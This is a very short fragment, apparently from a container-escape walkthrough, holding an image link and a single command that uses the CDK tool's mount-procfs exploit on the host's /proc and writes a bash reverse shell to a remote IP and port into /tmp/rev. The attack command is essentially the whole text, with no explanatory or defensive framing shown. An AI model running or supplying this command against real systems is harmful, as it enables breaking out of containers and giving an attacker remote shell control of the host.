 ./cdk run mount-procfs /host_proc 'echo "/bin/bash -i >& /dev/tcp/192.168.69.23/9999 0>&1" > /tmp/rev'